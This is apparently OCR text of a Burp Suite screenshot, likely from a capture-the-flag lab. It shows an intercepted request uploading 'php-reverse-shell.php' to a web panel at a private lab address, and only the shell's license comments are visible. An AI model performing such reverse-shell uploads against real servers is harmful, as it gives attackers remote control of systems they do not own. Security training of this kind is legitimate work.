 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.92.89:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
1 POST /panel/ HTTP/1.1
2 Host: 10.10.92.89
3 Content-Length: 5799
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.92.89
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycRKeAXA6iNkxnlA3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.92.89/panel/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=vf72tb7a5ra9eeb911kqad87he
14 Connection: close
15
16 ------WebKitFormBoundarycRKeAXA6iNkxnlA3
17 Content-Disposition: form-data; name="fileUpload"; filename="php-reverse-shell.php"
18 Content-Type: application/x-php
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
? Search... 0 matches